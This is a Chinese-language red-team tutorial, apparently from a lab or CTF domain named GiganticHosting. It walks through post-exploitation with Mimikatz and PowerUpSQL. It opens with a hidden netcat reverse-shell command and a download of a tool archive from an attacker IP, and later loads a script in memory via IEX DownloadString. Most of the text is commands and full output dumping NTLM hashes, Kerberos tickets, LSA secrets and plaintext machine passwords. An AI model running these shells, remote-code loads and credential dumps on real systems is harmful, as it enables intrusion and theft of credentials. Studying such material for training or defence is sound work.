提前准备已经下载搬运文件
非阻塞加重命名
powershell -c "saps 'c:\programdata\nc641.exe' '-e', 'powershell.exe 10.10.16.111 443' -WindowStyle Hidden"
下载所需工具包
iwr 'http://10.10.16.111/apps.zip' -OutFile 'C:\ProgramData\apps.zip'
解压缩到当前目录下
Expand-Archive -Path '.\apps.zip' -DestinationPath '.' -Force
0 核心工具操作:Mimikatz、PowerUpSQL、PowerSCCM
对比
1 Mimikatz提取凭据
简介与定位
Mimikatz是一款经典的Windows凭据提取与权限利用工具,虽然部分功能已被新工具(如Rubeus、Impacket-secretsdump)覆盖,但其在内存凭据提取方面的能力依然强大且不可或缺。
在红队工具集中,它与Rubeus(专注Kerberos票据)、Impacket-secretsdump(专注远程哈希转储)形成互补,尤其适用于已获得高权限的本地主机,直接从内存中获取明文密码、密钥等敏感信息。
准备工作
下载: 获取已编译的Mimikatz二进制文件压缩包。
部署: 将压缩包上传至攻击机(Kali)的Web服务目录下。
传输与解压: 在目标机的SYSTEM Shell中,通过PowerShell命令完成下载和解压。
下载apps.zip iwr 'http://10.10.16.111/apps.zip' -OutFile 'C:\ProgramData\apps.zip' Start-BitsTransfer -Source "http://10.10.16.111/apps.zip" -Destination "C:\ProgramData\apps.zip" 解压缩到当前目录下 Expand-Archive -Path '.\apps.zip' -DestinationPath '.' -Force基础帮助
PS C:\ProgramData\apps\mimikatz_x64> .\mimikatz.exe .\mimikatz.exe .#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz # help ERROR mimikatz_doLocal ; "help" command of "standard" module not found ! Module : standard Full name : Standard module Description : Basic commands (does not require module name) exit - Quit mimikatz cls - Clear screen (doesn't work with redirections, like PsExec) answer - Answer to the Ultimate Question of Life, the Universe, and Everything coffee - Please, make me a coffee! sleep - Sleep an amount of milliseconds log - Log mimikatz input/output to file base64 - Switch file input/output base64 version - Display some version informations cd - Change or display current directory localtime - Displays system local date and time (OJ command) hostname - Displays system local hostname mimikatz # :: ERROR mimikatz_doLocal ; "" module not found ! standard - Standard module [Basic commands (does not require module name)] crypto - Crypto Module sekurlsa - SekurLSA module [Some commands to enumerate credentials...] kerberos - Kerberos package module [] ngc - Next Generation Cryptography module (kiwi use only) [Some commands to enumerate credentials...] privilege - Privilege module process - Process module service - Service module lsadump - LsaDump module ts - Terminal Server module event - Event module misc - Miscellaneous module token - Token manipulation module vault - Windows Vault/Credential module minesweeper - MineSweeper module net - dpapi - DPAPI Module (by API or RAW access) [Data Protection application programming interface] busylight - BusyLight Module sysenv - System Environment Value module sid - Security Identifiers module iis - IIS XML Config module rpc - RPC control of mimikatz sr98 - RF module for SR98 device and T5577 target rdm - RF module for RDM(830 AL) device acr - ACR Module mimikatz #
核心命令与输出解析
1.1.1 权限提升与准备工作
在执行敏感操作前,必须为Mimikatz进程赋予必要的权限。
privilege::debug: 获取调试权限(SeDebugPrivilege),允许Mimikatz附加到其他进程(如LSASS)并读取其内存。这是提取凭据的先决条件。token::elevate: 尝试将当前令牌提升至NT AUTHORITY\SYSTEM级别。通过模拟高权限进程的令牌,确保后续操作拥有系统最高权限,能访问LSA Secrets等受保护数据。命令链式执行: 可以使用分号或空格将多个命令连接在一起执行,提高效率。
mimikatz # privilege::debug Privilege '20' OK mimikatz # token::elevate Token Id : 0 User name : SID name : NT AUTHORITY\SYSTEM 592 {0;000003e7} 1 D 42483 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary -> Impersonated ! * Process Token : {0;000003e7} 0 D 7289647 NT AUTHORITY\SYSTEM S-1-5-18 (04g,28p) Primary * Thread Token : {0;000003e7} 1 D 7902651 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation) mimikatz #也可以直接这样进入
.\mimikatz.exe privilege::debug token::elevate1.1.2 从LSASS内存提取登录凭据
命令:
sekurlsa::logonpasswords功能: 此命令用于解析本地安全认证子系统服务(LSASS)进程的内存,提取当前系统中所有登录会话的凭据信息。
mimikatz # sekurlsa::logonPasswords Authentication Id : 0 ; 47736 (00000000:0000ba78) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 8/4/2025 9:09:12 AM SID : S-1-5-96-0-1 msv : [00000003] Primary * Username : SERVICEDESK$ * Domain : GIGANTICHOSTING * NTLM : b2e7331134cd40baef89bb017371e5b1 * SHA1 : ea4a7afc6180d116720c26dbdc77091ad51b0ee5 * DPAPI : ea4a7afc6180d116720c26dbdc77091a tspkg : wdigest : * Username : SERVICEDESK$ * Domain : GIGANTICHOSTING * Password : (null) kerberos : * Username : SERVICEDESK$ * Domain : GiganticHosting.local * Password : WC)mkaxgDF.;w6[t$v"V*dp/RyAZViHdb9D"xj8d5^Y=r.Ds:ncA/M-,iWq$QGd]0xqZ8hQ+l*M:6TqDYE<NlZ90jBvFX\B2'`#.@bQzn#jWaQ.WjNQs/,8> ssp : credman : Authentication Id : 0 ; 47720 (00000000:0000ba68) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 8/4/2025 9:09:12 AM SID : S-1-5-96-0-0 msv : [00000003] Primary * Username : SERVICEDESK$ * Domain : GIGANTICHOSTING * NTLM : b2e7331134cd40baef89bb017371e5b1 * SHA1 : ea4a7afc6180d116720c26dbdc77091ad51b0ee5 * DPAPI : ea4a7afc6180d116720c26dbdc77091a tspkg : wdigest : * Username : SERVICEDESK$ * Domain : GIGANTICHOSTING * Password : (null) kerberos : * Username : SERVICEDESK$ * Domain : GiganticHosting.local * Password : WC)mkaxgDF.;w6[t$v"V*dp/RyAZViHdb9D"xj8d5^Y=r.Ds:ncA/M-,iWq$QGd]0xqZ8hQ+l*M:6TqDYE<NlZ90jBvFX\B2'`#.@bQzn#jWaQ.WjNQs/,8> ssp : credman : Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : SERVICEDESK$ Domain : GIGANTICHOSTING Logon Server : (null) Logon Time : 8/4/2025 9:09:10 AM SID : S-1-5-18 msv : tspkg : wdigest : * Username : SERVICEDESK$ * Domain : GIGANTICHOSTING * Password : (null) kerberos : * Username : servicedesk$ * Domain : GIGANTICHOSTING.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : SERVICEDESK$ Domain : GIGANTICHOSTING Logon Server : (null) Logon Time : 8/4/2025 9:09:12 AM SID : S-1-5-20 msv : [00000003] Primary * Username : SERVICEDESK$ * Domain : GIGANTICHOSTING * NTLM : b2e7331134cd40baef89bb017371e5b1 * SHA1 : ea4a7afc6180d116720c26dbdc77091ad51b0ee5 * DPAPI : ea4a7afc6180d116720c26dbdc77091a tspkg : wdigest : * Username : SERVICEDESK$ * Domain : GIGANTICHOSTING * Password : (null) kerberos : * Username : servicedesk$ * Domain : GIGANTICHOSTING.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 46605 (00000000:0000b60d) Session : UndefinedLogonType from 0 User Name : (null) Domain : (null) Logon Server : (null) Logon Time : 8/4/2025 9:09:10 AM SID : msv : [00000003] Primary * Username : SERVICEDESK$ * Domain : GIGANTICHOSTING * NTLM : b2e7331134cd40baef89bb017371e5b1 * SHA1 : ea4a7afc6180d116720c26dbdc77091ad51b0ee5 * DPAPI : ea4a7afc6180d116720c26dbdc77091a tspkg : wdigest : kerberos : ssp : credman : Authentication Id : 0 ; 997 (00000000:000003e5) Session : Service from 0 User Name : LOCAL SERVICE Domain : NT AUTHORITY Logon Server : (null) Logon Time : 8/4/2025 9:09:14 AM SID : S-1-5-19 msv : tspkg : wdigest : * Username : (null) * Domain : (null) * Password : (null) kerberos : * Username : (null) * Domain : (null) * Password : (null) ssp : credman : mimikatz #输出解读:
Authentication Id: 每个登录会话的唯一ID。
Session: 会话类型,如
Interactive(交互式登录)。User Name / Domain: 用户名和所属域。
MSV: 显示NTLM哈希和LM哈希。
wdigest: 在特定配置下,可能显示明文密码。
Kerberos: 显示Kerberos票据中缓存的明文密码或密钥。
tspkg, ssp, credman: 其他安全包中缓存的凭据。
1.1.3 从SAM数据库提取本地账户哈希
命令:
lsadump::sam功能: 此命令通过访问安全账户管理器(SAM)数据库,转储本机所有本地用户的NTLM哈希及其他凭据信息。
mimikatz # lsadump::sam Domain : SERVICEDESK SysKey : 2f9e61d80e453015bfa384e316ca079d Local SID : S-1-5-21-1265089298-3411900152-296296117 SAMKey : df93cdff9ee164cae43a2510f6e7edbd RID : 000001f4 (500) User : Administrator Hash NTLM: 0405e42853c0f2cb0454964601f27bae lm - 0: 07bd4e76bdba59884f3f1a7348a366ec ntlm- 0: 0405e42853c0f2cb0454964601f27bae ntlm- 1: 906cc3291a7fb123ca964eeeca0aff07 Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : 2efab604fbdb9f28ef9561d88b3f5d50 * Primary:Kerberos-Newer-Keys * Default Salt : SERVICEDESK.GIGANTICHOSTING.LOCALAdministrator Default Iterations : 4096 Credentials aes256_hmac (4096) : 7c764d653569494b5b3fc064d5304b19673cf03a02d8b9436751e4fb5f2d9f1d aes128_hmac (4096) : 85395c6266a4a9c857898b226213c956 des_cbc_md5 (4096) : 9df723e0831325a1 OldCredentials aes256_hmac (4096) : 7e796982032116d7e54199db22952771df53da6f739233f87792aeb68a0b5b20 aes128_hmac (4096) : 56563fb4e468a5888bc3971e58f4fe21 des_cbc_md5 (4096) : d32f4c8a7fcd98da OlderCredentials aes256_hmac (4096) : dca7abf339ea2bd079e8a6dbe65fc99254de14fb2ab850716af5edf08da077cf aes128_hmac (4096) : 4e965dd82026648083306bc174a1976d des_cbc_md5 (4096) : 1f0ea1572fe9f7cd * Packages * NTLM-Strong-NTOWF * Primary:Kerberos * Default Salt : SERVICEDESK.GIGANTICHOSTING.LOCALAdministrator Credentials des_cbc_md5 : 9df723e0831325a1 OldCredentials des_cbc_md5 : d32f4c8a7fcd98da RID : 000001f5 (501) User : Guest RID : 000001f7 (503) User : DefaultAccount RID : 000001f8 (504) User : WDAGUtilityAccount mimikatz #输出解读:
Syskey: 系统启动密钥,用于加密SAM数据库。
RID: 用户的相对ID。
500通常是内置Administrator账户。User: 用户名。
Hash NTLM: 用户的NTLM哈希,可用于哈希传递攻击。
Supplemental Credentials: 包含Kerberos密钥等额外凭据信息。
1.1.4 从LSASS内存提取Kerberos票据
命令:
sekurlsa::tickets /export功能: 从LSASS内存中提取当前所有登录会话的Kerberos票据,并将其以
.kirbi格式导出到当前目录。这些票据可用于票据传递攻击。
mimikatz # sekurlsa::tickets Authentication Id : 0 ; 47736 (00000000:0000ba78) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 8/4/2025 9:09:12 AM SID : S-1-5-96-0-1 * Username : SERVICEDESK$ * Domain : GiganticHosting.local * Password : WC)mkaxgDF.;w6[t$v"V*dp/RyAZViHdb9D"xj8d5^Y=r.Ds:ncA/M-,iWq$QGd]0xqZ8hQ+l*M:6TqDYE<NlZ90jBvFX\B2'`#.@bQzn#jWaQ.WjNQs/,8> Group 0 - Ticket Granting Service Group 1 - Client Ticket ? Group 2 - Ticket Granting Ticket Authentication Id : 0 ; 47720 (00000000:0000ba68) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 8/4/2025 9:09:12 AM SID : S-1-5-96-0-0 * Username : SERVICEDESK$ * Domain : GiganticHosting.local * Password : WC)mkaxgDF.;w6[t$v"V*dp/RyAZViHdb9D"xj8d5^Y=r.Ds:ncA/M-,iWq$QGd]0xqZ8hQ+l*M:6TqDYE<NlZ90jBvFX\B2'`#.@bQzn#jWaQ.WjNQs/,8> Group 0 - Ticket Granting Service Group 1 - Client Ticket ? Group 2 - Ticket Granting Ticket Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : SERVICEDESK$ Domain : GIGANTICHOSTING Logon Server : (null) Logon Time : 8/4/2025 9:09:10 AM SID : S-1-5-18 * Username : servicedesk$ * Domain : GIGANTICHOSTING.LOCAL * Password : (null) Group 0 - Ticket Granting Service [00000000] Start/End/MaxRenew: 8/3/2025 10:36:53 AM ; 8/3/2025 8:36:53 PM ; 8/3/2025 8:36:53 PM Service Name (02) : ldap ; dc.GiganticHosting.local ; GiganticHosting.local ; @ GIGANTICHOSTING.LOCAL Target Name (02) : ldap ; dc.GiganticHosting.local ; GiganticHosting.local ; @ GIGANTICHOSTING.LOCAL Client Name (01) : SERVICEDESK$ ; @ GIGANTICHOSTING.LOCAL ( GIGANTICHOSTING.LOCAL ) Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ; Session Key : 0x00000012 - aes256_hmac 4ee0094cc6cf1cc2c278c61fb5042458ef397b091743cc69dfe249f5af8435e3 Ticket : 0x00000012 - aes256_hmac ; kvno = 10 [...] [00000001] Start/End/MaxRenew: 8/3/2025 9:09:15 AM ; 8/3/2025 7:09:08 PM ; 8/3/2025 7:09:08 PM Service Name (01) : SERVICEDESK$ ; @ GIGANTICHOSTING.LOCAL Target Name (01) : SERVICEDESK$ ; @ GIGANTICHOSTING.LOCAL Client Name (01) : SERVICEDESK$ ; @ GIGANTICHOSTING.LOCAL Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ; Session Key : 0x00000012 - aes256_hmac afa4957ada0471159274fde1e36a629598b25d137fde21674d6bd9a169112abc Ticket : 0x00000012 - aes256_hmac ; kvno = 1 [...] Group 1 - Client Ticket ? Group 2 - Ticket Granting Ticket [00000000] Start/End/MaxRenew: 8/3/2025 10:36:53 AM ; 8/3/2025 8:36:53 PM ; 8/3/2025 8:36:53 PM Service Name (02) : krbtgt ; GIGANTICHOSTING.LOCAL ; @ GIGANTICHOSTING.LOCAL Target Name (02) : krbtgt ; GIGANTICHOSTING.LOCAL ; @ GIGANTICHOSTING.LOCAL Client Name (01) : SERVICEDESK$ ; @ GIGANTICHOSTING.LOCAL ( GIGANTICHOSTING.LOCAL ) Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ; Session Key : 0x00000012 - aes256_hmac 1e9d0cfd2899517b77b0181cd44f8e0295ca7fa4b819044ec9cf218c3256f501 Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...] Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : SERVICEDESK$ Domain : GIGANTICHOSTING Logon Server : (null) Logon Time : 8/4/2025 9:09:12 AM SID : S-1-5-20 * Username : servicedesk$ * Domain : GIGANTICHOSTING.LOCAL * Password : (null) Group 0 - Ticket Granting Service [00000000] Start/End/MaxRenew: 8/3/2025 10:39:15 AM ; 8/3/2025 7:09:08 PM ; 8/3/2025 7:09:08 PM Service Name (02) : cifs ; dc.GiganticHosting.local ; @ GIGANTICHOSTING.LOCAL Target Name (02) : cifs ; dc.GiganticHosting.local ; @ GIGANTICHOSTING.LOCAL Client Name (01) : SERVICEDESK$ ; @ GIGANTICHOSTING.LOCAL Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ; Session Key : 0x00000012 - aes256_hmac 5d35cf063ac765c04e098cdb7666ea8a66ee26a99fd49a6b1f956823802385da Ticket : 0x00000012 - aes256_hmac ; kvno = 10 [...] [00000001] Start/End/MaxRenew: 8/3/2025 9:09:09 AM ; 8/3/2025 7:09:08 PM ; 8/3/2025 7:09:08 PM Service Name (02) : GC ; dc.GiganticHosting.local ; GiganticHosting.local ; @ GIGANTICHOSTING.LOCAL Target Name (02) : GC ; dc.GiganticHosting.local ; GiganticHosting.local ; @ GIGANTICHOSTING.LOCAL Client Name (01) : SERVICEDESK$ ; @ GIGANTICHOSTING.LOCAL Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ; Session Key : 0x00000012 - aes256_hmac 513f4aa7324f2c4bed26947ca00ebdc51e1fc3fa2d21e2272d08092e6b27fa0d Ticket : 0x00000012 - aes256_hmac ; kvno = 10 [...] [00000002] Start/End/MaxRenew: 8/3/2025 9:09:08 AM ; 8/3/2025 7:09:08 PM ; 8/3/2025 7:09:08 PM Service Name (02) : ldap ; dc.gigantichosting.local ; GiganticHosting.local ; @ GIGANTICHOSTING.LOCAL Target Name (02) : ldap ; dc.gigantichosting.local ; GiganticHosting.local ; @ GIGANTICHOSTING.LOCAL Client Name (01) : SERVICEDESK$ ; @ GIGANTICHOSTING.LOCAL ( GIGANTICHOSTING.LOCAL ) Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ; Session Key : 0x00000012 - aes256_hmac a865b366972cfe2b85e11a78ebc299923e31b8c07f3fc43d224ddf11acc04409 Ticket : 0x00000012 - aes256_hmac ; kvno = 10 [...] Group 1 - Client Ticket ? Group 2 - Ticket Granting Ticket [00000000] Start/End/MaxRenew: 8/3/2025 9:09:08 AM ; 8/3/2025 7:09:08 PM ; 8/3/2025 7:09:08 PM Service Name (02) : krbtgt ; GIGANTICHOSTING.LOCAL ; @ GIGANTICHOSTING.LOCAL Target Name (--) : @ GIGANTICHOSTING.LOCAL Client Name (01) : SERVICEDESK$ ; @ GIGANTICHOSTING.LOCAL ( $$Delegation Ticket$$ ) Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ; Session Key : 0x00000012 - aes256_hmac 21974def0b14904c43b90b3e8abd9fe926ed69838ac5a9ed13196274aa8b5f75 Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...] [00000001] Start/End/MaxRenew: 8/3/2025 9:09:08 AM ; 8/3/2025 7:09:08 PM ; 8/3/2025 7:09:08 PM Service Name (02) : krbtgt ; GIGANTICHOSTING.LOCAL ; @ GIGANTICHOSTING.LOCAL Target Name (02) : krbtgt ; GiganticHosting.local ; @ GIGANTICHOSTING.LOCAL Client Name (01) : SERVICEDESK$ ; @ GIGANTICHOSTING.LOCAL ( GiganticHosting.local ) Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ; Session Key : 0x00000012 - aes256_hmac a1c315e7e95b132d4d0c33a329bf330db65afd30f4410fb672b8b0b1c87953b1 Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...] Authentication Id : 0 ; 997 (00000000:000003e5) Session : Service from 0 User Name : LOCAL SERVICE Domain : NT AUTHORITY Logon Server : (null) Logon Time : 8/4/2025 9:09:14 AM SID : S-1-5-19 * Username : (null) * Domain : (null) * Password : (null) Group 0 - Ticket Granting Service Group 1 - Client Ticket ? Group 2 - Ticket Granting Ticket mimikatz #输出解读:
Ticket Granting Service (TGS): 服务票据。
Ticket Granting Ticket (TGT): 票据授予票据。
输出会详细列出每个票据的客户端名称、服务名称(SPN)、加密类型、会话密钥和票据本体的Base64编码。
1.1.5 提取LSA Secrets
命令:
lsadump::secrets功能: 在
SYSTEM权限下,此命令用于提取LSA存储的系统级机密信息,如计算机账户密码、服务账户密码、DPAPI系统密钥等。
mimikatz # lsadump::secrets Domain : SERVICEDESK SysKey : 2f9e61d80e453015bfa384e316ca079d Local name : SERVICEDESK ( S-1-5-21-1265089298-3411900152-296296117 ) Domain name : GIGANTICHOSTING ( S-1-5-21-3510652932-1607944569-1019420304 ) Domain FQDN : GiganticHosting.local Policy subsystem is : 1.18 LSA Key(s) : 1, default {47b5ed7c-7fc1-373c-bdde-2159ed47df73} [00] {47b5ed7c-7fc1-373c-bdde-2159ed47df73} e09110bf917e2c2d3a72c51e95c921583d9bc10d020f30097095dddc7817e93e Secret : $MACHINE.ACC cur/text: WC)mkaxgDF.;w6[t$v"V*dp/RyAZViHdb9D"xj8d5^Y=r.Ds:ncA/M-,iWq$QGd]0xqZ8hQ+l*M:6TqDYE<NlZ90jBvFX\B2'`#.@bQzn#jWaQ.WjNQs/,8> NTLM:b2e7331134cd40baef89bb017371e5b1 SHA1:ea4a7afc6180d116720c26dbdc77091ad51b0ee5 old/text: WC)mkaxgDF.;w6[t$v"V*dp/RyAZViHdb9D"xj8d5^Y=r.Ds:ncA/M-,iWq$QGd]0xqZ8hQ+l*M:6TqDYE<NlZ90jBvFX\B2'`#.@bQzn#jWaQ.WjNQs/,8> NTLM:b2e7331134cd40baef89bb017371e5b1 SHA1:ea4a7afc6180d116720c26dbdc77091ad51b0ee5 Secret : DPAPI_SYSTEM cur/hex : 01 00 00 00 58 13 f2 f0 f1 0d 37 11 97 c5 35 ba 76 0d 32 f3 3b bd b4 da 4f b3 31 c4 b5 e7 f8 80 84 bc 07 98 bf b8 44 70 ad 3c 09 56 full: 5813f2f0f10d371197c535ba760d32f33bbdb4da4fb331c4b5e7f88084bc0798bfb84470ad3c0956 m/u : 5813f2f0f10d371197c535ba760d32f33bbdb4da / 4fb331c4b5e7f88084bc0798bfb84470ad3c0956 old/hex : 01 00 00 00 e4 38 6e c5 f1 f2 12 3b 4e 9c ba 7c 51 3a 8c d8 00 38 80 6e a6 02 2e 27 49 22 cc a8 e2 33 f3 ac 58 dc 9d 94 72 95 c8 25 full: e4386ec5f1f2123b4e9cba7c513a8cd80038806ea6022e274922cca8e233f3ac58dc9d947295c825 m/u : e4386ec5f1f2123b4e9cba7c513a8cd80038806e / a6022e274922cca8e233f3ac58dc9d947295c825 Secret : NL$KM cur/hex : 88 ea 0f ee 17 85 df a7 30 ab d8 64 cb ce 18 23 94 e5 de 42 e4 81 db 89 40 c7 d9 83 2c 88 e3 2b e5 0b e7 f7 cc fe 7a 6e c4 90 c5 a1 fb 35 ad 00 43 06 30 9a ea 21 52 79 dd 7e a8 b9 7b 3d 74 b1 old/hex : 88 ea 0f ee 17 85 df a7 30 ab d8 64 cb ce 18 23 94 e5 de 42 e4 81 db 89 40 c7 d9 83 2c 88 e3 2b e5 0b e7 f7 cc fe 7a 6e c4 90 c5 a1 fb 35 ad 00 43 06 30 9a ea 21 52 79 dd 7e a8 b9 7b 3d 74 b1 mimikatz #输出解读:
$MACHINE.ACC: 包含计算机账户的当前和历史密码(以明文和NTLM哈希形式)。DPAPI_SYSTEM: 系统DPAPI主密钥,用于解密受机器保护的用户数据。NL$KM: 用于网络身份验证的网络登录密钥材料。
2 PowerUpSQL用法
简介与定位
PowerUpSQL是一个专注于SQL Server安全审计和攻击的PowerShell工具集,用于发现、枚举、利用和提权。当在内网中发现SQL Server实例(如SCCM后端数据库)时,它是进行深度挖掘的首选工具。
加载与探索
加载: 在目标机上通过内存加载
PowerUpSQL.ps1脚本。
Set-ExecutionPolicy UnrestrictedInvoke-Expression (New-Object System.Net.WebClient).DownloadString('http://10.10.16.87/PowerUpSQL.ps1')探索: 使用“差集法”发现脚本提供的所有可用函数,以了解其功能全貌。
PS C:\ProgramData\apps> Set-ExecutionPolicy Unrestricted PS C:\ProgramData\apps> $currentFunctions = gci function: PS C:\ProgramData\apps> . .\PowerUpSQL.ps1 PS C:\ProgramData\apps> $scriptFunctions = gci Function: | Where-Object { $currentFunctions.Name -notcontains $_.Name } PS C:\ProgramData\apps> $scriptfunctions | format-wide -column 4 Convert-BitShift ConvertTo-Digits Create-SQLFileCLRDll Create-SQLFileXpDll Get-ComputerNameFromInstance Get-DomainObject Get-DomainSpn Get-SQLAgentJob Get-SQLAssemblyFile Get-SQLAuditDatabaseSpec Get-SQLAuditServerSpec Get-SQLColumn Get-SQLColumnSampleData Get-SQLColumnSampleDataThr... Get-SQLConnectionObject Get-SQLConnectionTest Get-SQLConnectionTestThreaded Get-SQLDatabase Get-SQLDatabasePriv Get-SQLDatabaseRole Get-SQLDatabaseRoleMember Get-SQLDatabaseSchema Get-SQLDatabaseThreaded Get-SQLDatabaseUser Get-SQLDomainAccountPolicy Get-SQLDomainComputer Get-SQLDomainController Get-SQLDomainExploitableSy... Get-SQLDomainGroup Get-SQLDomainGroupMember Get-SQLDomainObject Get-SQLDomainOu Get-SQLDomainPasswordsLAPS Get-SQLDomainSite Get-SQLDomainSubnet Get-SQLDomainTrust Get-SQLDomainUser Get-SQLFuzzDatabaseName Get-SQLFuzzDomainAccount Get-SQLFuzzObjectName Get-SQLFuzzServerLogin Get-SQLInstanceBroadcast Get-SQLInstanceDomain Get-SQLInstanceFile Get-SQLInstanceLocal Get-SQLInstanceScanUDP Get-SQLInstanceScanUDPThre... Get-SQLLocalAdminCheck Get-SQLOleDbProvder Get-SQLPersistRegDebugger Get-SQLPersistRegRun Get-SQLPersistTriggerDDL Get-SQLQuery Get-SQLQueryThreaded Get-SQLRecoverPwAutoLogon Get-SQLServerConfiguration Get-SQLServerCredential Get-SQLServerInfo Get-SQLServerInfoThreaded Get-SQLServerLink Get-SQLServerLinkCrawl Get-SQLServerLinkData Get-SQLServerLinkQuery Get-SQLServerLogin Get-SQLServerLoginDefaultPw Get-SQLServerPasswordHash Get-SQLServerPolicy Get-SQLServerPriv Get-SQLServerRole Get-SQLServerRoleMember Get-SQLServiceAccount Get-SQLServiceLocal Get-SQLSession Get-SQLStoredProcedure Get-SQLStoredProcedureAuto... Get-SQLStoredProcedureCLR Get-SQLStoredProcedureSQLi Get-SQLStoredProcedureXP Get-SQLSysadminCheck Get-SQLTable Get-SQLTableTemp Get-SQLTriggerDdl Get-SQLTriggerDml Get-SQLView Invoke-Parallel Invoke-SQLAudit Invoke-SQLAuditDefaultLoginPw Invoke-SQLAuditPrivAutoExecSp Invoke-SQLAuditPrivCreateP... Invoke-SQLAuditPrivDbChaining Invoke-SQLAuditPrivImperso... Invoke-SQLAuditPrivServerLink Invoke-SQLAuditPrivTrustwo... Invoke-SQLAuditPrivXpDirtree Invoke-SQLAuditPrivXpFilee... Invoke-SQLAuditRoleDbDdlAdmin Invoke-SQLAuditRoleDbOwner Invoke-SQLAuditSampleDataB... Invoke-SQLAuditSQLiSpExecu... Invoke-SQLAuditSQLiSpSigned Invoke-SQLAuditTemplate Invoke-SQLAuditWeakLoginPw Invoke-SQLDownloadFile Invoke-SQLDumpInfo Invoke-SQLEscalatePriv Invoke-SQLImpersonateService Invoke-SQLImpersonateServi... Invoke-SQLOSCmd Invoke-SQLOSCmdAgentJob Invoke-SQLOSCmdCLR Invoke-SQLOSCmdOle Invoke-SQLOSCmdPython Invoke-SQLOSCmdR Invoke-SQLUncPathInjection Invoke-SQLUploadFileOle Invoke-TokenManipulation Test-FolderWriteAccess Test-IsLuhnValid Test-Subnet PS C:\ProgramData\apps>
核心命令与输出解析
2.1 发现域内SQL Server实例
命令:
Get-SQLInstanceDomain -Verbose功能: 通过查询域中的服务主体名称(SPN),发现所有注册为SQL Server服务的实例。
PS C:\ProgramData\apps> Get-SQLInstanceDomain ComputerName : sccm.GiganticHosting.local Instance : sccm.GiganticHosting.local,1433 DomainAccountSid : 1500000521000480642091217321595144301956066600 DomainAccount : SCCM$ DomainAccountCn : SCCM Service : MSSQLSvc Spn : MSSQLSvc/sccm.GiganticHosting.local:1433 LastLogon : 8/3/2025 3:17 PM Description : ComputerName : sccm.GiganticHosting.local Instance : sccm.GiganticHosting.local DomainAccountSid : 1500000521000480642091217321595144301956066600 DomainAccount : SCCM$ DomainAccountCn : SCCM Service : MSSQLSvc Spn : MSSQLSvc/sccm.GiganticHosting.local LastLogon : 8/3/2025 3:17 PM Description : PS C:\ProgramData\apps> PS C:\ProgramData\apps> Get-SQLInstanceDomain -Verbose VERBOSE: Grabbing SPNs from the domain for SQL Servers (MSSQL*)... VERBOSE: Parsing SQL Server instances from SPNs... VERBOSE: 2 instances were found. ComputerName : sccm.GiganticHosting.local Instance : sccm.GiganticHosting.local,1433 DomainAccountSid : 1500000521000480642091217321595144301956066600 DomainAccount : SCCM$ DomainAccountCn : SCCM Service : MSSQLSvc Spn : MSSQLSvc/sccm.GiganticHosting.local:1433 LastLogon : 8/3/2025 3:17 PM Description : ComputerName : sccm.GiganticHosting.local Instance : sccm.GiganticHosting.local DomainAccountSid : 1500000521000480642091217321595144301956066600 DomainAccount : SCCM$ DomainAccountCn : SCCM Service : MSSQLSvc Spn : MSSQLSvc/sccm.GiganticHosting.local LastLogon : 8/3/2025 3:17 PM Description : PS C:\ProgramData\apps>输出解读:
ComputerName: 运行SQL Server的主机名。
Instance: 实例的完整名称,通常包含主机名和端口号(1433为默认)。
Spn: 注册的服务主体名称,如
MSSQLSvc/sccm.Gigantichosting.local:1433。
2.2 获取实例详细信息
命令:
Get-SQLServerInfo -Verbose -Instance <InstanceName>功能: 连接到指定的SQL Server实例,获取其详细配置信息。
PS C:\ProgramData\apps> Get-SQLServerInfo -Verbose -Instance sccm.GiganticHosting.local Get-SQLServerInfo -Verbose -Instance sccm.GiganticHosting.local VERBOSE: sccm.GiganticHosting.local : Connection Success. ComputerName : sccm.GiganticHosting.local Instance : SCCM DomainName : GIGANTICHOSTING ServiceProcessID : 3084 ServiceName : MSSQLSERVER ServiceAccount : LocalSystem AuthenticationMode : Windows Authentication ForcedEncryption : 0 Clustered : No SQLServerVersionNumber : 14.0.1000.169 SQLServerMajorVersion : 2017 SQLServerEdition : Developer Edition (64-bit) SQLServerServicePack : RTM OSArchitecture : X64 OsVersionNumber : SQL Currentlogin : GIGANTICHOSTING\SERVICEDESK$ IsSysadmin : No ActiveSessions : 1输出解读:
ServiceAccount: SQL Server服务的运行账户。如果为
LocalSystem,则意味着在数据库内执行代码将获得主机的SYSTEM权限。AuthenticationMode: 认证模式,
Windows Authentication表示使用域凭据登录。SQLServerVersionNumber: 详细的版本号。
CurrentLogin: 当前执行查询的账户。
